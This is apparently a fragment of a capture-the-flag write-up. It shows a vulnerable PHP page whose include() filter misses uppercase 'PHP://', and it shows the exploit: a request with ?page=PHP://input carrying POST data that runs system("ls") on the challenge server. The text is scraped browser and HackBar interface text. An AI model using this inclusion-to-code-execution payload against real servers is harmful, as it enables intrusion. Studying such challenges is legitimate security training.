 <?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
fl4gisisish3r3.php index.php phpinfo.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http://220.249.52.133:44516/?page=PHP://input
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
<?php
system("ls")
?>
https://blog.csdn.net/Mr_helloword